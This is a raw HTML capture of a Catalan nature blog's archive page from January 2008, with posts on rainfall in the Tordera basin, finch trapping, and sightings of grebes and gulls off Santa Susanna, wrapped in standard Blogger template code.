

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://natura-tordera.blogspot.com/2007_12_30_archive.html
body_size: 37279
content:
<!DOCTYPE html>
<html dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://natura-tordera.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://natura-tordera.blogspot.com/2007_12_30_archive.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="La Natura a la Baixa Tordera - Atom" href="https://natura-tordera.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="La Natura a la Baixa Tordera - RSS" href="https://natura-tordera.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="La Natura a la Baixa Tordera - Atom" href="https://www.blogger.com/feeds/3104902834658174875/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://natura-tordera.blogspot.com/2007_12_30_archive.html' property='og:url'/>
<meta content='La Natura a la Baixa Tordera' property='og:title'/>
<meta content='Web-blog amb la voluntat de compartir i donar a conèixer a qui ho desitgi els valors naturals del tram baix del riu Tordera, les zones humides associades i el seu entorn en general, així com les novetats i curiositats referides a la seva gestió, divulgació o protecció.' property='og:description'/>
<title>La Natura a la Baixa Tordera: 2007-12-30</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Rounders 3
Date:     27 Feb 2004
Updated by: Blogger Team
----------------------------------------------- */
body {
background:#123;
margin:0;
text-align:center;
line-height: 1.5em;
font: x-small Trebuchet MS, Verdana, Arial, Sans-serif;
color:#333333;
font-size/* */:/**/small;
font-size: /**/small;
}
/* Page Structure
----------------------------------------------- */
/* The images which help create rounded corners depend on the
following widths and measurements. If you want to change
these measurements, the images will also need to change.
*/
#outer-wrapper {
width:740px;
margin:0 auto;
text-align:left;
font: normal normal 100% 'Trebuchet MS',Verdana,Arial,Sans-serif;
}
#main-wrap1 {
width:485px;
float:left;
background:#eeeecc url("https://resources.blogblog.com/blogblog/data/rounders3/corners_main_bot.gif") no-repeat left bottom;
margin:15px 0 0;
padding:0 0 10px;
color:#333333;
font-size:97%;
line-height:1.5em;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#main-wrap2 {
float:left;
width:100%;
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_main_top.gif") no-repeat left top;
padding:10px 0 0;
}
#main {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/rails_main.gif") repeat-y left;
padding:0;
width:485px;
}
#sidebar-wrap {
width:240px;
float:right;
margin:15px 0 0;
font-size:97%;
line-height:1.5em;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
.main .widget {
margin-top: 4px;
width: 468px;
padding: 0 13px;
}
.main .Blog {
margin: 0;
padding: 0;
width: 484px;
}
/* Links
----------------------------------------------- */
a:link {
color: #445566;
}
a:visited {
color: #223344;
}
a:hover {
color: #223344;
}
a img {
border-width:0;
}
/* Blog Header
----------------------------------------------- */
#header-wrapper {
background:#e1771e url("https://resources.blogblog.com/blogblog/data/rounders3/corners_cap_top.gif") no-repeat left top;
margin-top:22px;
margin-right:0;
margin-bottom:0;
margin-left:0;
padding-top:8px;
padding-right:0;
padding-bottom:0;
padding-left:0;
color:#000000;
}
#header {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_cap_bot.gif") no-repeat left bottom;
padding:0 15px 8px;
}
#header h1 {
margin:0;
padding:10px 30px 5px;
line-height:1.2em;
font: italic bold 200% Georgia, Times, serif;
}
#header a,
#header a:visited {
text-decoration:none;
color: #000000;
}
#header .description {
margin:0;
padding:5px 30px 10px;
line-height:1.5em;
font: italic normal 100% Trebuchet, Trebuchet MS, Arial, sans-serif;
}
/* Posts
----------------------------------------------- */
h2.date-header {
margin-top:0;
margin-right:28px;
margin-bottom:0;
margin-left:43px;
font-size:85%;
line-height:2em;
text-transform:uppercase;
letter-spacing:.2em;
color:#558866;
}
.post {
margin:.3em 0 25px;
padding:0 13px;
border:1px dotted #bbbbbb;
border-width:1px 0;
}
.post h3 {
margin:0;
line-height:1.5em;
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_arrow.gif") no-repeat 10px .5em;
display:block;
border:1px dotted #bbbbbb;
border-width:0 1px 1px;
padding-top:2px;
padding-right:14px;
padding-bottom:2px;
padding-left:29px;
color: #333333;
font: normal bold 135% 'Trebuchet MS',Verdana,Arial,Sans-serif;
}
.post h3 a, .post h3 a:visited {
text-decoration:none;
color: #333333;
}
a.title-link:hover {
background-color: #bbbbbb;
color: #333333;
}
.post-body {
border:1px dotted #bbbbbb;
border-width:0 1px 1px;
border-bottom-color:#eeeecc;
padding-top:10px;
padding-right:14px;
padding-bottom:1px;
padding-left:29px;
}
html>body .post-body {
border-bottom-width:0;
}
.post-body {
margin:0 0 .75em;
}
.post-body blockquote {
line-height:1.3em;
}
.post-footer {
background: #ffffff;
margin:0;
padding-top:2px;
padding-right:14px;
padding-bottom:2px;
padding-left:29px;
border:1px dotted #bbbbbb;
border-width:1px;
font-size:100%;
line-height:1.5em;
color: #666666;
}
/*
The first line of the post footer might only have floated text, so we need to give it a height.
The height comes from the post-footer line-height
*/
.post-footer-line-1 {
min-height:1.5em;
_height:1.5em;
}
.post-footer p {
margin: 0;
}
html>body .post-footer {
border-bottom-color:transparent;
}
.uncustomized-post-template .post-footer {
text-align: right;
}
.uncustomized-post-template .post-author,
.uncustomized-post-template .post-timestamp {
display: block;
float: left;
text-align:left;
margin-right: 4px;
}
.post-footer a {
color: #456;
}
.post-footer a:hover {
color: #234;
}
a.comment-link {
/* IE5.0/Win doesn't apply padding to inline elements,
so we hide these two declarations from it */
background/* */:/**/url("https://resources.blogblog.com/blogblog/data/rounders/icon_comment_left.gif") no-repeat left 45%;
padding-left:14px;
}
html>body a.comment-link {
/* Respecified, for IE5/Mac's benefit */
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_comment_left.gif") no-repeat left 45%;
padding-left:14px;
}
.post img, table.tr-caption-container {
margin-top:0;
margin-right:0;
margin-bottom:5px;
margin-left:0;
padding:4px;
border:1px solid #bbbbbb;
}
.tr-caption-container img {
border: none;
margin: 0;
padding: 0;
}
blockquote {
margin:.75em 0;
border:1px dotted #bbbbbb;
border-width:1px 0;
padding:5px 15px;
color: #558866;
}
.post blockquote p {
margin:.5em 0;
}
#blog-pager-newer-link {
float: left;
margin-left: 13px;
}
#blog-pager-older-link {
float: right;
margin-right: 13px;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
margin-left: 13px;
}
/* Comments
----------------------------------------------- */
#comments {
margin:-25px 13px 0;
border:1px dotted #bbbbbb;
border-width:0 1px 1px;
padding-top:20px;
padding-right:0;
padding-bottom:15px;
padding-left:0;
}
#comments h4 {
margin:0 0 10px;
padding-top:0;
padding-right:14px;
padding-bottom:2px;
padding-left:29px;
border-bottom:1px dotted #bbbbbb;
font-size:120%;
line-height:1.4em;
color:#333333;
}
#comments-block {
margin-top:0;
margin-right:15px;
margin-bottom:0;
margin-left:9px;
}
.comment-author {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_comment_left.gif") no-repeat 2px .3em;
margin:.5em 0;
padding-top:0;
padding-right:0;
padding-bottom:0;
padding-left:20px;
font-weight:bold;
}
.comment-body {
margin:0 0 1.25em;
padding-top:0;
padding-right:0;
padding-bottom:0;
padding-left:20px;
}
.comment-body p {
margin:0 0 .5em;
}
.comment-footer {
margin:0 0 .5em;
padding-top:0;
padding-right:0;
padding-bottom:.75em;
padding-left:20px;
}
.comment-footer a:link {
color: #333;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.comment-form {
padding-left:20px;
padding-right:5px;
}
#comments .comment-form h4 {
padding-left:0px;
}
/* Profile
----------------------------------------------- */
.profile-img {
float: left;
margin-top: 5px;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 4px solid #ffffff;
}
.profile-datablock {
margin-top:0;
margin-right:15px;
margin-bottom:.5em;
margin-left:0;
padding-top:8px;
}
.profile-link {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_profile_left.gif") no-repeat left .1em;
padding-left:15px;
font-weight:bold;
}
.profile-textblock {
clear: both;
margin: 0;
}
.sidebar .clear, .main .widget .clear {
clear: both;
}
#sidebartop-wrap {
background:#558866 url("https://resources.blogblog.com/blogblog/data/rounders3/corners_prof_bot.gif") no-repeat left bottom;
margin:0px 0px 15px;
padding:0px 0px 10px;
color:#ffffff;
}
#sidebartop-wrap2 {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_prof_top.gif") no-repeat left top;
padding: 10px 0 0;
margin:0;
border-width:0;
}
#sidebartop h2 {
line-height:1.5em;
color:#ffffff;
border-bottom: 1px dotted #ffffff;
font: italic bold 100% Trebuchet, Trebuchet MS, Arial, sans-serif;
margin-bottom: 0.5em;
}
#sidebartop a {
color: #000000;
}
#sidebartop a:hover {
color: #400058;
}
#sidebartop a:visited {
color: #400058;
}
#sidebar a {
color: #333333;
}
#sidebar a:hover,
#sidebar a:visited {
color: #ffffff;
}
/* Sidebar Boxes
----------------------------------------------- */
.sidebar .widget {
margin:.5em 13px 1.25em;
padding:0 0px;
}
.widget-content {
margin-top: 0.5em;
}
#sidebarbottom-wrap1 {
background:#e1771e url("https://resources.blogblog.com/blogblog/data/rounders3/corners_side_top.gif") no-repeat left top;
margin:0 0 15px;
padding:10px 0 0;
color: #000000;
}
#sidebarbottom-wrap2 {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_side_bot.gif") no-repeat left bottom;
padding:0 0 8px;
}
.sidebar h2 {
margin-top:0;
margin-right:0;
margin-bottom:.5em;
margin-left:0;
padding:0 0 .2em;
line-height:1.5em;
font:italic bold 100% Trebuchet, Trebuchet MS, Arial, sans-serif;
}
.sidebar ul {
list-style:none;
margin:0 0 1.25em;
padding:0;
}
.sidebar ul li {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_arrow_sm.gif") no-repeat 2px .25em;
margin:0;
padding-top:0;
padding-right:0;
padding-bottom:3px;
padding-left:16px;
margin-bottom:3px;
border-bottom:1px dotted #bbbbbb;
line-height:1.4em;
}
.sidebar p {
margin:0 0 .6em;
}
#sidebar h2 {
color: #000000;
border-bottom: 1px dotted #000000;
}
/* Footer
----------------------------------------------- */
#footer-wrap1 {
clear:both;
margin:0 0 10px;
padding:15px 0 0;
}
#footer-wrap2 {
background:#e1771e url("https://resources.blogblog.com/blogblog/data/rounders3/corners_cap_top.gif") no-repeat left top;
color:#000000;
}
#footer {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_cap_bot.gif") no-repeat left bottom;
padding:8px 15px;
}
#footer hr {display:none;}
#footer p {margin:0;}
#footer a {color:#000000;}
#footer .widget-content {
margin:0;
}
/** Page structure tweaks for layout editor wireframe */
body#layout #main-wrap1,
body#layout #sidebar-wrap,
body#layout #header-wrapper {
margin-top: 0;
}
body#layout #header, body#layout #header-wrapper,
body#layout #outer-wrapper {
margin-left:0,
margin-right: 0;
padding: 0;
}
body#layout #outer-wrapper {
width: 730px;
}
body#layout #footer-wrap1 {
padding-top: 0;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3104902834658174875&amp;zx=fd26b49b-41b6-4c14-8976-e9509fc74e41' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3104902834658174875&amp;zx=fd26b49b-41b6-4c14-8976-e9509fc74e41' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3104902834658174875?origin\x3dhttps://natura-tordera.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id="header-inner" style="background-image: url(&quot;//2.bp.blogspot.com/_UbRAllXkLGQ/SSR8wH971fI/AAAAAAAANHE/NrK6IlT6gGU/S730/PL+06-02-11+11.JPG&quot;); background-position: left; width: 730px; min-height: 548px; _height: 548px; background-repeat: no-repeat; ">
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='https://natura-tordera.blogspot.com/'>
La Natura a la Baixa Tordera
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Web-blog amb la voluntat de compartir i donar a conèixer a qui ho desitgi els valors naturals del tram baix del riu Tordera, les zones humides associades i el seu entorn en general, així com les novetats i curiositats referides a la seva gestió, divulgació o protecció.</span></p>
</div>
</div>
</div></div>
</div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrap1'><div id='main-wrap2'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>divendres, 4 de gener del 2008</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='8860615636989927563' itemprop='postId'/>
<a name='8860615636989927563'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://natura-tordera.blogspot.com/2008/01/comencem-lany-amb-pluja.html'>Comencem l'any amb pluja</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8860615636989927563' itemprop='description articleBody'>
Bon any nou a tothom!!!<br /><br />Fa goig tornar de vacances i trobar-se amb aquesta pluja... entre 30 i 40 l/m2 a tota la conca del Tordera... tota la tarda plovent.<br /><br />Podeu veure la precipitació acumulada aquí...<br /><br /><a href="http://www.tv3.cat/ptvcatalunya/cercamedies.jsp?c_paraula=el%20temps%2003%2F01%2F2008%20vespre">http://www.tv3.cat/ptvcatalunya/cercamedies.jsp?c_paraula=el%20temps%2003%2F01%2F2008%20vespre</a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2008/01/comencem-lany-amb-pluja.html' itemprop='url'/>
<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2008/01/comencem-lany-amb-pluja.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2008-01-04T00:43:00+01:00'>0:43</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/8860615636989927563' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Cap comentari:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/8860615636989927563' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=8860615636989927563&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=8860615636989927563&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=8860615636989927563&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=8860615636989927563&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=8860615636989927563&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=8860615636989927563&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/aigua' rel='tag'>aigua</a>,
<a href='https://natura-tordera.blogspot.com/search/label/Clima' rel='tag'>Clima</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='4399557344759650595' itemprop='postId'/>
<a name='4399557344759650595'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://natura-tordera.blogspot.com/2008/01/sobre-la-caa-de-fringllids.html'>Sobre la caça de fringíl&#183;lids</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4399557344759650595' itemprop='description articleBody'>
Ho podeu llegir a aquest article d'en Quique Carballal al blog <a href="http://ausalbarcelons.blogspot.com/">Ocells del Barcelonès</a> ...<br /><br /><a href="http://ausalbarcelons.blogspot.com/2008/01/carduelis-carduelis-avui-em-faig-res.html">http://ausalbarcelons.blogspot.com/2008/01/carduelis-carduelis-avui-em-faig-res.html</a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2008/01/sobre-la-caa-de-fringllids.html' itemprop='url'/>
<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2008/01/sobre-la-caa-de-fringllids.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2008-01-04T00:38:00+01:00'>0:38</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/4399557344759650595' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Cap comentari:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/4399557344759650595' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=4399557344759650595&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=4399557344759650595&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=4399557344759650595&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=4399557344759650595&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=4399557344759650595&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=4399557344759650595&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/ca%C3%A7a' rel='tag'>caça</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='4987380340903623464' itemprop='postId'/>
<a name='4987380340903623464'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://natura-tordera.blogspot.com/2008/01/cabussons-santa-susanna-2108-david.html'>Cabussons a Santa Susanna 2/1/08. David Caballé</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4987380340903623464' itemprop='description articleBody'>
El passat dimecres 2/1/08, en David Caballé va poder veure 20 cabussons emplomallats (<em>Podiceps cristatus</em>) i 2 cabussons collnegres (<em>Podiceps nigricollis</em>) concentrats al mar davant el Pla de Llobet (Santa Susanna).<br /><br />Es tracta del mateix tram de costa on l'hivern passat es va veure una concentració semblant de cabussons.<br /><br />També presència d'unes 8 baldrigues balears (<em>Puffinus mauretanicus</em>), gavines vulgars (<em>Larus ridibundus</em>), gavians argentats (<em>Larus michahellis</em>), xatrac becllarg (<em>Sterna sandvicensis</em>),...<br /><br />Davant la desembocadura del riu Tordera (Malgrat de Mar-Blanes) destaca la presència de 30 gavians foscos (<em>Larus fuscus</em>).
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2008/01/cabussons-santa-susanna-2108-david.html' itemprop='url'/>
<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2008/01/cabussons-santa-susanna-2108-david.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2008-01-04T00:18:00+01:00'>0:18</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/4987380340903623464' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Cap comentari:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/4987380340903623464' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=4987380340903623464&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=4987380340903623464&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=4987380340903623464&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=4987380340903623464&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=4987380340903623464&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=4987380340903623464&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/espais-desembocadura' rel='tag'>espais-desembocadura</a>,
<a href='https://natura-tordera.blogspot.com/search/label/espais-Santa%20Susanna' rel='tag'>espais-Santa Susanna</a>,
<a href='https://natura-tordera.blogspot.com/search/label/ornitologia' rel='tag'>ornitologia</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>dilluns, 31 de desembre del 2007</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='3619791698424706752' itemprop='postId'/>
